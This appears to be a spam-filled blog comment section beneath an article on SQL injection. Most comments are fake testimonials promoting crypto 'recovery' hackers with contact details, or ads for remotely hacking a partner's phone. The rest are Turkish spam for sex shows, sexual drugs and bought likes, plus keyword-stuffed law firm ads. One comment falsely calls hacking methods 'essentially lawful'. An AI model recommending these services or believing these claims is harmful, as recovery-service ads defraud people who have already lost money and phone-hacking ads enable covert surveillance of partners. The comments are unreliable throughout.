to get past protection and view a partner's messages. It remotely retrieves data by taking advantage of holes in the security measures of messaging apps or by breaking into the phone's operating system. It is imperative to bear in mind, nevertheless, that these methods are essentially lawful in most jurisdictions and are typically categorized as hacking. The idea of monitoring your partner's messages might seem appealing, especially if you suspect dishonesty or infidelity. However, it's essential to approach this issue with caution. In some cases, if both partners agree to mutual transparency, monitoring messages may help foster trust, address concerns, and promote healthier communication. Contact Folkwin Expert Recovery
for help on via E-mail: = Folkwinexpertrecovery {AT} tech-center . com
Or WhatsApp: = +1(769)-280-0965
Telegram: = @FOLKWIN_EXPERT_RECOVERY
Thank's
Marcus Connon Evelyn.
63D84
ReplyDeletebinance
telegram kripto
kraken
kucoin
toptan mum
binance referans kimliği
en güvenilir kripto borsası
telegram kripto para grupları
paribu
I never thought in my life that I would be manipulated and cheated on by someone I loved and trusted so deeply. My journey with my girlfriend started like a fairy tale, filled with love, laughter, and dreams of a future together. But as time passed, I began to notice subtle changes in her behavior—small lies, manipulation, and a growing distance between us. Slowly but surely, my girlfriend's manipulative tactics began to drive a wedge between me and my family. She would subtly undermine their opinions, plant seeds of doubt in my mind, and ultimately isolate me from the people who cared about me the most. I was blinded by love, unable to see the toxic dynamic that was unfolding before my eyes. The turning point came one fateful weekend when I had to go on a business trip. My girlfriend seemed oddly distant and preoccupied, but I brushed it off as pre-trip jitters. Little did I know, she was using my absence as an opportunity to betray me in the worst possible way. Upon returning from my trip, I noticed a shift in my girlfriend's behavior. She was acting strangely, avoiding eye contact and making excuses to be alone. Something didn't feel right, and I couldn't shake the feeling that she was hiding something from me. It was during a quiet moment after a date night that I finally decided to confront my suspicions. I picked up her phone to see who had been calling her incessantly, and my heart sank when I saw the name—my best friend. The same friend who had been by my side through thick and thin, was the one person I trusted implicitly. Feeling betrayed and devastated, I turned to the internet in search of answers. It was there that I stumbled upon a review for ARGONIX HACK TECH, a service that promised to uncover the truth behind digital deception. Desperate for closure, I decided to give it a try. With the help of ARGONIX HACK TECH, I was able to uncover the full extent of my girlfriend's betrayal. The evidence was overwhelming—text messages, emails, and photos documenting her affair with my best friend. It felt like a punch to the gut, a betrayal of trust that cut deeper than I ever thought possible. Armed with the truth, I confronted my girlfriend and my best friend, severing ties with both of them for good. Though the pain of betrayal still lingers, I am grateful to ARGONIX HACK TECH for helping me find closure and reclaim my life from the web of lies and deceit.
ReplyDeleteWhatsApp: +1 (206) 234‑9907 & Email: Argonixhacktech(@)job4u . com & Homepage: https://argonixhacktech.com
Master the art of manual SQL injection to hack websites effortlessly. Explore proven methods and strategies to identify and exploit vulnerabilities. Enhance your hacking skills now!
ReplyDeleteMy husband cheated on me and had it recorded but unfortunately I had my way into his phone remotely with the help of wisetechacker@gmail.com boom I watched it all, How my husband fucked another lady I cried my eyes out but I just have to move on to divorce him with the prove I gathered. Thank you so much wisetechacker@gmail.com you really made it easy for me
ReplyDeleteDo you need help on how to remotely track and monitor your suspected cheating spouse phone to gain vivid cheat proof and evidence of their sneaky ways? Reach out to RecoveryBureauC at gmail, c0m for perfect assistance..
ReplyDeleteWhats-app: Plus four four seven five eight six eight six eight zero nine six
Catch your cheating partner redhanded in their sneaky ways when you hire RECOVERYBUREAUC @ GMAIL, c0m. This was the expert that saved me from my cheating wife couple of weeks ago when I had a suspicion on her but couldn’t figure out exactly her ways. I was fortunate to hire this genuine tech pro to remotely access my wife’s cellphone and gave me access to her phone files ranging from iMessage, text messages, call history, Snapchat, gallery, videos etc. All these contents were both hidden, current and deleted files. This was how I got to know about her love affair with a colleague at her work place. I was shocked about all the details I retrieved but I’m glad that I’m freed from the shackles of a cheater. I’m currently in our divorce proceedings and this files are really helping me out in the court cases. Many thanks to RECOVERYBUREAUC @ GMAIL, c0m for rendering this intellectual phone monitoring service.
ReplyDeleteEmail: RECOVERYBUREAUC @ GMAIL, C0M
WhatsApp: plus four four seven five eight six eight six eight zero nine six…
New York State Divorce Forms are essential legal documents available through the New York State Unified Court System's website, facilitating the initiation and completion of divorce proceedings.
ReplyDelete
ReplyDeleteFirstly, I would want to express my gratitude to Pro Advanced Recovery for their expert assistance and unwavering commitment, which enabled my money to be successfully recovered. Additionally, I want to express my gratitude to Pro Advanced Recovery for all of their efforts in aiding me in getting my lost Bitcoin back. I wholeheartedly recommend their services to anyone who requires assistance with cryptocurrency recovery. Details of Contact: in favor of advanced recuperation for their knowledgeable assistance in helping me get the $278,000 in bitcoins I had misplaced. It was thanks to their skill, professionalism, and unrelenting dedication that my funds were successfully recovered. I heartily urge anyone in need of help recovering cryptocurrency to use their services. I am grateful to pro-advanced recovery for reviving my belief in the potential to retrieve what was once gone. Advanced recovery with Genius Pro While bitcoin recovery experts can provide victims of cryptocurrency scams with a helpful service, it is always better to prevent scams from occurring in the first place. Pro Advanced Recovery provides information and helps those who have been duped by Ponzi schemes retrieve their bitcoin that has been lost, stolen, or compromised. Should you find yourself a victim of an online Bitcoin scammer, please contact Pro Advanced Recovery by email at proadvancedrecovery@webname.com.He'll put things right, I'm sure of it. Using pro advanced recovery ensures a 100% bitcoin recovery.contact info:
EMAIL:proadvancedrecovery@webname.com
WHATSAPP:+1(657)5436038
TELEGRAM:@proadvancedrecovery
A financial regulator,private investigation,and funds recovery organization,is called CYBERETRIEVE.Our areas of expertise include situations involving cryptocurrency,fraudlent investment schemes,recovery scams,and ethical hacking.We examine the factors affecting your score because we are also specialists in credit repair.Every software tool required to carry out RECOVERIES from the begining to end is on hand.Please be advised that CREDIT FIX is not applicable to the offered tools.Watch out for false testimonials and reviews on the interenet.The writers and criminals band together to create a syndicate.To schedule a mail meeting with an ethical hacker ,please get in touch with our staff as soon as possible using the mail address below.
ReplyDeleteEMAIL:cyberetrieve@mail.com
TELEGRAM:@cyberetrieve
Someone stole bitcoins from me. A portion of my bitcoin was stolen and moved to an unauthorized account after my wallet was broken into. They informed the management of my wallet, but they made me wait a week to receive an email response. Rather of offering assistance, they said that my phone might have been compromised and suggested that I get in touch with the authorities, who were unable to help retrieve my bitcoin. A team of bitcoin recovery experts named CYBERETRIEVE caught my eye while I was browsing the internet trying to figure out how to get my stolen bitcoin back. I decided to contact them to request assistance in getting the money I had lost back. CYBERETRIEVE assisted me in getting the money back that had been taken, so I can only express my gratitude to them. With their cutting-edge technology, CYBERETRIEVE was able to determine how the transaction was conducted. I am truly grateful to CYBERETRIEVE exceptional service and have been refunded. If you are facing any issues similar to mine. Please get in touch with them at
ReplyDeleteTELEGRAM:@cyberetrieve
EMAIL:cyberetrieve@mail.com
Few weeks back I was surfing the internet then I found a MT5 forex trading website which I decided to invest in their trade signal. At first I made 50percent profits on my investment so I decided to put in a huge chunk of my savings about $355,000 on the platform so as to receive double of my investment. Then I got tricked out of my funds it was as if I was dreaming, afterwards I started searching the internet for a legitimate and genuine recovery expert to recoup my stolen funds in USDT then I found RECOVERYBUREAUC @ GMAIL C0M whom I hired and he was able to totally retrieve my funds using his recovery tools and tech prowess. It was a smooth and swift service. Contact this recovery agent now for help at RECOVERYBUREAUC @ GMAIL C0M
ReplyDeleteWhatsApp: +44 7586 868096
Amazing!!!
RECOVERYBUREAUC @ GMAIL COM offers the best elite and legitimate cryptocurrency and digital assets recovery service. Just 2 weeks ago I lost all my cryptocurrency about £105,000 in my CoinGate account to a fraudulent investment website and a Ponzi scheme project. This got me depressed and I started looking for a way out of my bad situation fortunately for me I was able to hire the recovery prowess of RecoveryBureauC @ gmail c0m after several search on the web for a reliable service. I wrote this firm immediately and they gave me their recovery procedure which was topnotch. To my greatest surprise within 4 hours I contacted them they were able to recover all my lost and stuck funds on these platform through their high level recovery technique and this was marvelous in my sight. That is why I need to share this amazing service to everyone out there looking for a genuine fund recovery assistance should contact and file a report with RECOVERYBUREAUC Recovery Service now for instant spot on solution.
ReplyDeleteWhatsApp: +44 7586 868096
Last month I got ripped off about 245,000 USD in a pig butchering theft where I got contacted by a fake broker who introduced me to trade signals stating I could earn about 15percent profit on my trades so I gave it a try. At first I earned profits with little funds at the long run when I decided to input large funds I found out I couldn’t access my trade or withdraw my profits then I knew I’ve been cheated. Then I came on the web despite being an unsafe place, fortunately for me after thorough search I found RECOVERYBUREAUC @ GMAIL C0M with many positive reviews on asset recovery so I hired them and truly within few hours I could recover part of my stolen funds then the remaining subsequently. This was indeed a great assistance, report all theft cases to this specialist for ease retrieval. He’s the best and real deal
ReplyDeleteInfo: RECOVERYBUREAUC @ GMAIL COM
WhatsApp: +44 7586 868096
Loosing your hard earnend funds to cryptocurrency theft can be very depressing and are always huge amount of money so you need to be careful while choosing an investment or trading website. Just last month I almost got conned of 65,750 USD by a fake broker I met via google ad who promised me high returns on my investment only to discover it was all deceit. I’m grateful for the amazing assistance of RecoveryBureauC @ gmail c0m who fully recovered my funds after I hired them via their support contact. I got help within few hours I reached out to this firm and I strongly testify they are the best with great service.
ReplyDeleteContact info: RECOVERYBUREAUC @ GMAIL, C0M
These individuals really helped me get my money back, and I really appreciate it. Bradley Dell is my name, and I'm a young single man. A few months ago, I was duped by a trading site that promised daily gains of 18%, and I lost over 3.7BTC to them. I became interested in this and decided to invest. I kept running into phoney recovery professionals while trying to get it back. Even though I had a difficult year overall, I was duped multiple times last year, and ever since then, I've had trouble taking care of myself and making ends meet. I told a close friend since I was finding things so difficult. He then gave me the rundown on CYBERETRIEVE, a premier hacking collective that employs rootkits and spammers forrecovery of cryptocurrencies. My only remaining hope was to contact them; even though their service is a little pricey, with my friend's assistance, I was able to make a partial payment. They deliver excellent results with seamless, fast, and efficient services.That they were able to get back more than what I had lost to those heartless con artists delighted me. It was truly beautiful and definitely worth the work. I strongly suggest anyone having similar experiences, falling for a scam, or investing in a phoney platform like me to get in touch with them in order to get their hard-earned money back because they are skilled at retrieving and hacking of any kind. Cyberetrieve@mail.com is their email address, while @cyberetrieve is their Telegram account.You'll thank me for employing them.
ReplyDelete
ReplyDeleteTraffic offenses in Loudoun County, Virginia's busy thoroughfares can quickly turn a routine commute into a legal minefield. Navigating the nuances of traffic law takes more than just a passing knowledge of the laws of the road—it requires the expertise to handle situations ranging from speeding fines to DUI charges.traffic lawyer loudoun county va
ReplyDeleteHOW TO RECOVER STOLEN CRYPTOCURRENCY FROM SCAMMERS.
What you need is the best recovery expert. CAPTAIN WEBGENESIS can assist you get out of your crypto theft scams. The bitcoin investing platform is full of scammers, and despite people’s best attempts to earn enormous returns, they regularly end up losing money. No one can defeat these people’s cunning schemes because of their intelligence. They typically provide contact agreements and put you in a group with others who have already made investments to tempt you to invest your hard-earned money. I invested my money as advised, and a few days later I discovered that they had stolen it. I want to thank CAPTAIN WEBGENESIS for helping me recover my Bitcoin from these con Artists.
CAPTAIN WEBGENESIS CAN BE REACHED VIA;
EMAIL: Captainwebgenesis@hackermail.com
WHATS APP: (+1) 501 (436 9362)
I am based in California and recently fell victim to a fraudulent crypto asset scam. The scammers directed me to the website “forex24.com” after I met Wallace through LinkedIn. We then communicated through the online app Line, where Wallace walked me through setting up an account on Crypto.com and gave me the link to “forex24.com.” Initially, I invested $2,000 and got back $1,607 on the first trade, which seemed promising. Wallace then convinced me to withdraw from my 401(k) retirement account and transfer the funds to forex24. Over three separate transactions, I sent almost $60,000. At one point, I believed I had made a profit of more than $200,000. However, when I tried to withdraw the funds, forex24's “customer service” told me my account would be frozen and I would have to deposit $25,000 to “unfreeze” it. Realizing I had been scammed, I felt devastated and hopeless, thinking I would never see my money again. Then, someone I know recommended “CYBER CONSTABLE INTELLIGENCE.” I contacted them immediately on what s app; +1 (252) 378-7611, provided all the necessary information, and funded the recovery process. The cost was reasonable, and I am incredibly glad I took this step. CYBER CONSTABLE INTELLIGENCE managed to recover all my money and even identified the Romanian scammer, whose information I submitted to Interpol. From the start, CYBER CONSTABLE INTELLIGENCE impressed me with their professionalism and dedication. They specialize in recovering funds lost to online scams, and their team of ethical hackers and cyber investigators are experts in their field. Their approach involves conducting a thorough examination to trace and recover stolen assets, operating within the bounds of the law to ensure all actions are legitimate. Their communication was exemplary. They explained the recovery process in detail, ensuring I understood each step and what to expect. This transparency was a welcome change after the deceit and manipulation I had experienced. They provided regular updates on their progress, which reassured me and helped rebuild my trust in the possibility of recovering my lost funds. CYBER CONSTABLE INTELLIGENCE is their ethical approach to hacking. They are committed to operating legally and responsibly, which was crucial for me. I wanted to recover my funds without engaging in any activities that could compromise my integrity or put me at further risk. Their commitment to ethical practices gave me peace of mind throughout the process. The recovery process required patience, but CYBER CONSTABLE INTELLIGENCE's consistent communication and progress updates kept me hopeful. When they successfully recovered my funds, it was an immense relief. Their ability to identify the scammer was an added bonus, providing a sense of justice and closure. CYBER CONSTABLE INTELLIGENCE expertise, and ethical approach make them a standout in the field of cyber recovery. They transformed a desperate situation into a story of redemption and recovery. If you find yourself in a similar predicament, entrust your case to CYBER CONSTABLE INTELLIGENCE. Their results speak for themselves, and their commitment to helping victims of online fraud is unparalleled. Thanks to CYBER CONSTABLE INTELLIGENCE, I have my money back and can move forward with my life. CYBER CONSTABLE INTELLIGENCE They truly go above and beyond to ensure their clients receive the justice and recovery they deserve.
ReplyDeleteTheir Via info below: WhatsApp info: + 1. 2. 5. 2. 3. 7. 8. 7. 6. 1. 1
Website info: w w w cyber constable intelligence…... com)
CAN STOLEN BITCOIN BE RECOVERED? HIRE RAPID DIGITAL RECOVERY
ReplyDeleteMy involvement in a bitcoin trading scam was one of the most disheartening experiences of my life. The allure of a seemingly legitimate business website that promised extraordinary returns on investment proved too tempting to resist. The site was polished and professional, and the claims made were convincing. I was persuaded to deposit a substantial amount—$170,000 USD—believing that I was making a wise financial decision. Little did I know that I was about to fall into the hands of sophisticated scammers who had crafted a trap that would soon devastate me. When I realized that I had been scammed, the gravity of the situation hit me like a ton of bricks. I felt a profound sense of loss and helplessness. The initial shock was overwhelming, and it seemed that all my efforts and investments had been for nothing. It was a crushing blow to my confidence and financial stability. As I searched desperately for a way to retrieve my lost funds, I stumbled upon a recommendation for RAPID DIGITAL RECOVERY. At this point, my hope was waning, but I decided to reach out, driven by a faint glimmer of hope that there might still be a chance to recover my money. I contacted RAPID DIGITAL RECOVERY and explained my situation in detail. I provided them with all the relevant information about the scam, including transaction details and communication records with the fraudulent website. Their response was prompt and professional. They reassured me that systematic approaches to fund recovery were not only possible but had been successfully executed in similar cases. From the outset, the team at RAPID DIGITAL RECOVERY demonstrated a high level of expertise and commitment. They conducted a thorough analysis of the situation and began employing their sophisticated recovery techniques. Their approach was methodical, and they maintained clear and transparent communication throughout the process. This was a relief, as it kept me informed and reassured during a time when uncertainty and anxiety were at their peak. Within a few working days, the results of their efforts became evident. I was astonished when RAPID DIGITAL RECOVERY successfully restored 85% of my lost Bitcoin back to my wallet. The amount recovered was a significant portion of my initial investment, and the relief and joy I felt were indescribable. It was as if a weight had been lifted off my shoulders, and I could finally see a path forward after a period of profound distress. The effectiveness of RAPID DIGITAL RECOVERY in handling my case was remarkable. Their ability to trace and recover my funds was a testament to their expertise and the sophisticated methods they employ. They demonstrated not only technical proficiency but also a genuine dedication to helping victims of scams. Their efforts had a profound impact on my financial recovery and emotional well-being. What stood out most about RAPID DIGITAL RECOVERY was their professionalism and trustworthiness. They delivered on their promises and exceeded my expectations. I can confidently say that with experts like RAPID DIGITAL RECOVERY, there is a real possibility of recovering lost funds from scams. Their successful intervention in my case has restored my faith in the possibility of justice and recovery, even in the face of such sophisticated fraudulent schemes. RAPID DIGITAL RECOVERY proved to be an invaluable ally in my journey to reclaim my lost Bitcoin. Their expertise, transparency, and dedication were instrumental in recovering a substantial portion of my funds. For anyone who finds themselves in a similar predicament, I wholeheartedly recommend RAPID DIGITAL RECOVERY. Their ability to navigate the complexities of crypto scams and deliver results is truly commendable. With their support, you can trust that there is a genuine opportunity to recover what was rightfully yours.
CONTACT INFO
EMAIL: support(@)rapiddigitalrecovery.org
EMAIL: contact (@)rapiddigitalrecovery..... org
WWW: URL: https://rapiddigitalrecov ery....org
WHATSAPP: +1 (414) 807-1485
Email: F r a n c i s c o h a c k @ q u a l i t y s e r v i c e . c o m
ReplyDeleteTelegram @Franciscohack
WhatsApp +44 7561 1690 43
After investing $30,000 in what I believed was an “exclusive” investment opportunity, I found myself in a devastating situation. The ad promised high returns with minimal risk, and after conducting some research, I felt confident in my decision. However, it wasn’t long before I realized I had fallen victim to a sophisticated scam. The website vanished, and my calls went unanswered. My heart sank as I understood the full extent of my loss. I immediately reported the fraud to the police, hoping they could track down the culprits. Unfortunately, they had no leads, and I felt a sense of helplessness wash over me. It was a gut-wrenching experience, knowing I had put my hard-earned money into something that turned out to be a complete lie. As I grappled with the financial and emotional fallout, I began searching for solutions. During my research, I stumbled upon (FRANCISCO HACK). Initially, I was skeptical. After all, I had already been duped once and wasn’t sure if I could trust another service. However, desperation led me to reach out for help. From my first interaction with (FRANCISCO HACK), I felt a glimmer of hope. Their team was incredibly supportive and attentive, reassuring me that I wasn’t alone in this fight. They listened to my story, analyzed my case, and explained the recovery process in detail. Their transparency and professionalism put me at ease. As they began their work, I was amazed at their level of commitment. They kept me updated every step of the way, and their persistence in tracking down my lost funds was truly impressive. I started to believe that recovery was possible, something I hadn’t thought could happen after my initial experience with the police. F r a n c i s c o h a c k @ q u a l i t y s e r v i c e . c o m successfully recovered every penny I lost. I couldn’t believe it. I felt a weight lift off my shoulders, and I was filled with gratitude for their relentless efforts. Beyond just recovering my funds, they provided invaluable advice on how to improve my financial situation moving forward. They guided me in making better investment choices and taught me how to protect myself from future scams. I urge you to reach out to (FRANCISCO HACK). Their expertise and dedication can make a world of difference. Don’t lose hope; there are solutions out there.
New Year, new me, right? Well, that’s what I thought when I decided to take my cryptocurrency security to the next level. Fueled by optimism and perhaps a few too many resolutions, I set out to create a brand-new, ultra-complicated password for my Bitcoin wallet, which just so happened to hold a staggering $1,000,000. You know the type: a blend of uppercase letters, symbols, numbers, and even a dash of hieroglyphics. I was feeling pretty smart until, of course, I promptly forgot it.
ReplyDeleteAfter days of futile attempts to jog my memory, trying every possible combination and random phrase I could think of, I finally admitted defeat. “This is ridiculous,” I muttered to myself as I stared at my screen, which mocked me with its ‘access denied’ message. The irony of my New Year’s resolution to be more secure leading to a complete financial black hole was not lost on me.
Feeling desperate, I picked up the phone and emailed Cyberpunk Programmers. I was half-expecting them to burst into laughter at my misguided ambition—after all, who locks themselves out of their own wallet with a password that’s more complicated than quantum physics? But to my relief, they were total pros. They approached my situation with a sense of calm and professionalism that immediately put my mind at ease.
Their team got to work right away, employing their advanced forensic tools to crack my convoluted password. I was amazed at how quickly they got to it; it was as if they had some secret decoder ring only they could wield. Within just a few days, they restored my access to the $1,000,000 wallet, and I felt an overwhelming sense of relief wash over me.
When I got the call that they had successfully unlocked my wallet, I could hardly believe it. I felt like I had just been rescued from a financial prison, and I couldn’t thank them enough for their expertise and support.
So, maybe next New Year’s, I’ll resolve to stick with passwords I can actually remember—like “SuperSecret123”—because clearly, a resolution to be secure can’t come at the cost of my sanity. If you ever find yourself in a similar predicament, I wholeheartedly recommend Cyberpunk Programmers. They turned my digital disaster into a success story, and I couldn’t be more grateful!
Email: cyberpunk (@) programmer (.) net
WhatsApp: +44 7848 161773
I appreciate the step-by-step approach you took to explain the manual hacking process; it really helps demystify the concept for those unfamiliar with it. However, it's important to emphasize ethical hacking practices and the need for robust security measures to protect against such attacks. Thanks for shedding light on this critical topic reckless driving virginia class
ReplyDeleteviolation of protective order virginia code
SOLUTION FOR STOLEN BITCOIN HIRE SPARTAN TECH GROUP RETRIEVAL FOR EASY RECOVERY
ReplyDeleteI thought I was careful with my cryptocurrency, but a sophisticated phishing scam nearly cost me everything. One day, I received what appeared to be a legitimate email from my wallet provider, requesting confirmation for a recent transaction. The email looked identical to their usual communications, complete with logos and familiar wording. Without thinking twice, I clicked on the link and entered my details, fully believing I was safeguarding my account.
The next day, my stomach dropped as I realized my wallet, which contained $150,000 in Bitcoin, had been completely drained. I was horrified. I’d always prided myself on being cautious about scams, but this one had slipped right through my defenses. The betrayal felt overwhelming, not just from the scammers but also from the online world I had trusted so much. It was like waking up from a nightmare only to find it had become my reality.
In a panic, I began searching for help online, scouring forums and social media for advice. That’s when I stumbled upon Spartan Tech Group Retrieval contact them on WhatsApp:+1 562 270 4565 . The reviews were overwhelmingly positive, and it seemed they specialized in cases just like mine. With a mix of desperation and hope, I reached out to them.
Their team responded quickly, asking for all the necessary details about my situation. Right from the start, I could tell they were knowledgeable and experienced. They reassured me that they had successfully handled cases of this nature before and were determined to help me recover my funds.
The next few days were incredibly stressful as I waited for updates. However, Spartan Tech Group Retrieval kept me informed throughout the entire process, alleviating some of my anxiety. They managed to track the transactions that had drained my wallet and, to my astonishment, recovered the majority of my lost funds. I never thought I’d see that money again, and their success felt like a miracle.
I can’t thank Spartan Tech Group Retrieval enough for their expertise and swift action. They truly pulled off the impossible when I was at my lowest. If you ever find yourself a victim of a scam like I did, do not hesitate to reach out to them. Their professionalism and dedication made all the difference in my recovery, and I’m forever grateful.
More info about the company: Telegram:+1 581 286 8092
Email: spartantechretrieval (@) g r o u p m a i l . c o m
The article "Hacking Websites Using SQL Injection Manually" provides a hands-on guide to exploiting SQL vulnerabilities to access backend data. While informative, it emphasizes the importance of ethical hacking practices. The manual approach explains SQL injection basics and potential impacts, making it valuable for cybersecurity students and professionals to understand web application security.
ReplyDeleteAbogado Defensor Violencia Doméstica Nueva Jersey
SQL Injection is a common web security vulnerability where malicious SQL code is injected into a query, leading to unauthorized access to database information, data modification, or deletion. This occurs when an application fails to properly validate or sanitize user inputs, allowing attackers to manipulate the query and gain sensitive information Top Divorce Lawyers in New York.
ReplyDeleteThe article "Hacking Websites Using SQL Injection Manually" offers a practical how-to for taking advantage of SQL flaws to gain access to backend data. Although educational, it highlights how crucial ethical hacking techniques are. drug crime attorneys fairfax va A drug crime attorneys in Fairfax, Virginia, there are a number of factors to take into account because these attorneys handle significant criminal charges that may have long-term repercussions. Here is an example remark on Fairfax drug criminal lawyers and a summary of the main issues you may wish to cover in a review.
ReplyDelete4166576996
ReplyDeleteskype show
bufalo çikolata
themra macun
kaldırıcı
telegram görüntülü şov
maxman
görüntülü şov whatsapp numarası
degra
yapay kızlık zarı
B3C351F367
ReplyDeletekamagra
kaldırıcı
telegram show
sildegra
görüntülü show
cialis
whatsapp ücretli show
ücretli şov
görüntülü şov
837F76248E
ReplyDeletegeciktirici jel
viga
whatsapp görüntülü şov
maxman
skype şov
viagra
vigrande
lifta
performans arttırıcı
SQL injection is a kind of cyberattack that takes advantage of flaws in the way databases interact with websites and web applications. It happens when a hacker manages to "inject" harmful SQL code into a query, usually via input fields such as contact forms, login forms, or search boxes. The inserted code can alter the database if the website's database is not adequately protected or authenticated, giving hackers access to private information including credit card details, user credentials, and personal data. what is sexual assault of a child
ReplyDelete309E73B9D4
ReplyDeletetwitter beğeni
982B26E4C3
ReplyDeletebegeni satin al
729580BBE4
ReplyDeletebeğeni satın alma
F54817EED7
ReplyDeletebeğeni satın al
In the vast landscape of online ambition, the gleam of potential profits can often blind us to danger. I was one of many who succumbed to this dazzling allure, convinced that I had stumbled upon a golden opportunity through a website called bitcoinming.com. With dreams of financial freedom dancing in my head, I invested nearly $300,000, all while envisioning the riches that would soon follow. At first, everything seemed too good to be true—in the world of crypto, where fortunes are made overnight, I felt invincible. The site promised beyond reasonable limits; each click sparked a rush of excitement as my supposed investments soared. "Just a little more," I'd tell myself, unraveling my financial safety net, driven by the insatiable hope of turning my home into a palace with luxury cars parked outside. But as weeks turned into sleepless nights, hope began morphing into agony. What once glittered with the potential of a million dollars now only left my heart heavy and my pockets barren. That gut-wrenching decline hit when I noticed strange inconsistencies—withdrawal issues that mushroomed into red flags too big to ignore. It was here that my thoughts collectively sprinted to that haunting conclusion: I had been ensnared in a scam. The realization settled in like a dense fog, suffocating and impenetrable. My dreams propelled me forward like an exuberant train, heading straight for a brick wall of bitter betrayal. Panic swept over me, and I felt lost—until a ray of hope glimmered. Enter my unsung hero: a colleague who had noticed my despair and suggested I reach out to a group known as Digital Tech Guard Recovery. Skeptical but desperate, I took the plunge. I couldn’t let my profits vanish into thin air without a fight. Things began to shift; an empathetic team compiled evidence, explored avenues, and illuminated tactics previously hidden in my whirlwind of stress. Through their determination and professional expertise, the clouds of my despair began to give way. Week after week, I watched as they meticulously retraced my steps—communication recovered, digital trails scanned, each item like a puzzle piece resetting my reality. Slowly, assurance spread within me like sunlight flooding a shadowed room. And then, the moment arrived! The long-forgotten numbers sprouted back in my account in a flurry of recovery. Every single penny—returned. What felt impossible was suddenly palpable; hope transformed into alliance, from frustration into a sense of reclaimed justice. This harrowing chapter serves as a stark reminder of the perils nestled within digital promise. While I learned that online opportunities might glow, they can often conceal treacherous traps. However, after navigating this tempest, I emerged resilient and wiser, committed to sharing my journey to protect others from the mirage I once chased. In the end, sometimes everything that glitters isn't gold—but if you can find the right allies, that glitter may find its way back to you. So here’s me, sharing my story not just as a cautionary tale but as a beacon of hope—because recovery is always possible with the right help at your side. Contact with WhatsApp: +1 (443) 859 - 2886 Email @ digital tech guard . com Telegram: digital tech guard recovery . com website link :: https : / / d i g i t a l t e c h g u a r d . com
ReplyDeletethanks for sharing. Dui Lawyer Clarke VA offering aggressive defense strategies for drunk driving offenses. Protect your driving privileges and future. call now for a private consultation and expert legal advice.
ReplyDeleteRegarding family law matters, having the right attorney by your side is crucial. Arlington, VA, is home to various experienced family lawyers who can help you navigate complex legal issues such as divorce. arlington family lawyer
ReplyDeleteIf it hadn't been for Space Spy Recovery's prompt action when I informed them about the fraudulent investment I was duped into and then banned after they took my money, $200,000 worth of Bitcoin would have been on the verge of disappearing. Because Space Spy Recovery was able to reverse the transaction, increase the security of my wallet, and, most importantly, return my money, those scammers met their match—or at least surpassed it. Send them an email with your concerns or inquiries at soacespy@hackermail.com. @spacespy65 on Telegram; +1 (657) 543-6038 on WhatsApp
ReplyDeleteWhile searching for my stolen money, I came across Fastfund Recovery, a respectable business offering crypto recovery services. Their team of specialists is well-versed in preventing cryptocurrency theft and helping victims retrieve their digital assets. This provided me optimism that I would be able to recover my losses. It was only after spending many hours researching and asking other victims for advice that I discovered Fastfund Recovery's stellar reputation. I decided to try them because of their successful recovery record and encouraging client testimonials. I had no idea that this would be the pivotal moment in my fight against cryptocurrency theft. This complex and intricate process requires the expertise and knowledge of professionals like those at Fastfund Recovery. Their commitment to staying up-to-date with the latest technological advancements ensures the highest chance of success. Because they were available to help, I could keep my lost Bitcoin successfully. To execute a successful retrieval of your lost bitcoin, Reach out to Fastfund Recovery by visiting their web at:
ReplyDeletefastfundrecovery(.) com .
G -mail: fastfundrecovery8 (@)g mail com.
Whatsapp: 1 (807) 500 7554
I am so happy now that I have finally been able to retrieve all my lost funds of about $150k, which I never believed I would get again from an unregulated broker who stocked my trading capital for over 4 months now and denied my access to my trading account. I'm so glad that I have gotten back all my funds back stress free, All thanks to my boss who introduced me to Wizard Recovery Solutions I am also introducing them to the world because they have done a great job for me. So ensure to get to them with the email. [waynesolution098@gmail.com]
ReplyDelete788302D880
ReplyDeleteinstagram takipci satin al
This website offering a wide range of tutorials on various topics, including technology, software, and creative skills. It provides step-by-step guides, tips, and tricks for both beginners and advanced users. The tutorials cover areas like coding, digital design, and app development, aiming to help users learn new skills. The platform is dedicated to offering clear, easy-to-understand content to empower individuals in their learning journey.
ReplyDeleteTheft Lawyer
Immigration Fraud Lawyer
"Recently, I went through a really stressful experience when I lost access to Ethereum and Bitcoin worth over $250,000. I had no idea what to do and thought it might be gone for good. I tried looking for solutions online and even contacted a few people, but nothing seemed promising. That’s when I came across Francisco Hack, a cryptocurrency recovery technology firm that specializes in situations like mine.
ReplyDeleteAt first, I was skeptical because there are so many scams in the crypto space, but after doing some research and reading about their success stories, I decided to give them a try. Their team was incredibly professional and guided me through the entire process step by step.
In just a couple of days, they were able to recover all the Ethereum I had lost! I couldn’t believe how efficient and skilled they were in handling such a complex issue. It was a huge relief, and I’m so grateful for their help.
If you or anyone you know ever face a situation where you lose access to your cryptocurrency, I’d highly recommend reaching out to Francisco Hack. They truly know what they’re doing and can make what seems impossible a reality. CONTACT INFO BELOW
Telegram @Franciscohack
WhatsApp +44,7,4,9,3,5,1,3,3,8,5
EMAIL: Franciscohack@qualityservice.com
I understand the anger and stress that comes with losing money through investment scams. They robbed me of about half a million dollars. Fortunately, I have some contacts who connected me to an organization called Superior hack The team of qualified professionals specializes in crypto recovery and is dedicated to assisting individuals and organizations in reclaiming money lost through investment scams. With an established track record and great customer service, they are the go-to organization for fund recovery in Quebec and worldwide. They were able to hunt them down and recover the entire money I lost. Contact Superior hack with the following information SUPERIOR . HACK @ GMAIL . COM OR WHATSAPP +14106350697
ReplyDeleteDivorce attorneys in Ashburn, Virginia, provide competent legal assistance to people dealing with family law or divorce matters. These lawyers, who specialize in all facets of divorce, strive to safeguard your interests at every stage of the court proceedings, including alimony, property division, spousal support, and child custody. Ashburn divorce attorneys offer individualized tactics to assist you in reaching a just conclusion, regardless of whether your divorce is fought or uncontested. In an effort to settle disputes outside of court and lessen financial and emotional strain, many local attorneys also provide mediation services. Divorce lawyers ashburn va , Their extensive understanding of Virginia law guarantees that your rights are protected.
